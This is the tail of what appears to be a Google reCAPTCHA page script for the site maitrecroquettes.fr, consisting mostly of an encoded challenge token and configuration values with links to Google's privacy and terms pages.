14Njtbw6gTw4zDicOFw6HDssOyw681PcKDw4dIw5LCt8O7PMKjw7IyUmfDnAnCnMK/wrLCvTANwrc1csOEwqLDgcKqVcOaw64tw47CqH0fGy8sB3c1NFbCm8ONwpYEYjXDtMOxGl3Cv0wRw7LDncK6w5/ClsKBSgYhAS1MbEpSSAvDkMOiPxRYwpDDlAXDqMOGEGJxw7Yhwo1HwoPCj8OTw4BjcQdbQ8OiOjAUw6NYdsOcekTClMKtwoYXwojDvcOuNsOnwpXCtRHCt19Ww5HDssKIwpjCs1TDjMOyw4LCpcONEMOnIcK1UMKRwo/DlcOXAsKqw4HCi8OPwrEjSgLDs1XDvlszw7NSDcOtwophKcKsw4svdsK/NsOewrYgw4o9Xy/CusK4XSjDlC7Cp1rCpcKNLsOWwpItwqHDizB5Pg0Bw59Hwo0CN8Kwc1XDhgt7YEPDtMOzwqY+QsKsRsK4wpkdbMOQw7UsO3EfwoDDvcOGOlHDssOEwp7DnMKcCSxzw4piDgFYEwTDmg1BWQ1GwqjDkmgyeHtaaMOawrvCr8KiwqbDoSUnFyXClsK/[base64]/fAdpw4TCuMODw6gIw57DvwQvw6/DgANyZcOLUMOOw7fCljVZw7bDpy0KIVHCoiQWw58Zw6DDqR96wq5tNQHCosKwwobCuETDi8OAwrAje8K9dMKXah06wq3DoC3CrMOuSD5Kbz8UOQDCvQp/[base64]/CpVAYbQTDrjTCosK0JHgQw7cswqJSH8KwN1J/woLDjsKWw55vw5PDlE7CvcO0ZxBmZRYbwok2B8KHwrnDjQEewqPCoy5WJSXDlsOZwrfCqsOtwrBNwo3DrisMwp/[base64]/w4XChXUHF1IVWD9sEcK+O1MVWgR8ChXCvj3CnV91w5PCnxw6O8OPw5UewrrDtjrDjRTDv8KCwrRrG0YvRMKKfCPChcOfKBLDhsOXw7NfwqkMNMOXw5AifcO8ciRdU8ORwofDmAFhw7/CgQjCvnTDqnjCn8Olwpd5wonCtivDind3wq8zw5/DlMOCw61TWBDCjsOZUBF2EFoWwqx+JlDClMO+fsKxW29CwqJhwqZxEcKaFsOTw4XDgsOfw4PDuH5/RsOPGVDCokhuQTMNwoBBa04QDsKwbHQafHJWI0F6E1kUPcO3QSlTwonCvXHDiMKBwqwXw7DDikbCuGN/ZMKgw4DClEcXLcKRN2XCucK+wp4Qw57CsCgTwq/ClMKjw6rDm8OTFsKiwqrDvmVwG8OKwr96wromw79QKUtnBkA8acO5wrHDiQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcon3krAAAAAGmmtEl7PpqxpeeHadQsg2itmbfn\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,392],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.maitrecroquettes.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RCEcXWv74LQpSPuQNCaYRQkXT2SImAUxaxVkSeIJsMM\\u003d\x22,1,0,null,1,1767005837197,0,0,[169,173,165],null,[18,228,38],\x22RC-7ft0V6e8OLE9PQ\x22,null,null,null,null,null,\x220dAFcWeA5JIuqmj5ZK5x6lXQ5PrI-YXwvuImYnhzXpkvdDz3PW4HUwa0GiKHwe-sbSuPmgmgX2jvmgHtdyKM2M_Q8E3dqC5F4QbQ\x22,1767088637591]");
    </script></body></html>